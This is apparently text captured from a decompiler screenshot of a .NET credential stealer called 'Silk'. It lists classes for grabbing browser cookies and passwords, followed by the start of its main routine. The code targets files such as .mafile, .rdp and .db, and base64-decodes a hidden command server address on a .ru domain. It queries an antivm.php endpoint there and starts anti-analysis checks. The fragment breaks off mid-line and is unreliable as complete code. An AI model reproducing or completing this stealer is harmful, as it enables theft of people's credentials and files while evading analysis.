 Gecko
GetCookies
GetPasswords
GrabberError
GrabberException
Silk
Base types
Inheritors
Silk()
DecodeBase64(string value) : string
DownloadString(string address) : strin
Main(string[] args) : void
RandomString(int length) : string
buildid : string
buildversion : string
ExecLogging : List<string>
fileformat : string[]
namespace Silk
{
internal class Silk
{
public static string[] fileformat = ".txt,.doc,.mafile,.rdp,.db".Split(',');
public static string hostname = "aHR0cHM6Ly9jZW50cmFsLWNlZS1kb2phLnJ1Lw==";
public static string ownerid = "REPLACEUSER1D";
public static string buildid = "spriteuser";
public static string buildversion = "0.1.1 beta";
public static string randomstr = "REPLACERANDOMSTR";
public static string randomname;
public static List<string> ExecLogging = new List<string>();
private static Random random = new Random();
private static void Main(string[] args)
{
Silk.Silk.randomname = Silk.Silk.RandomString(32);
Silk.Silk.hostname = Silk.Silk.DecodeBase64(Silk.Silk.hostname);
try
{
if (Silk.Silk.DownloadString(Silk.Silk.hostname + "/antivm.php?id=" + Silk.Silk.owner
AntiAnalysis.Start();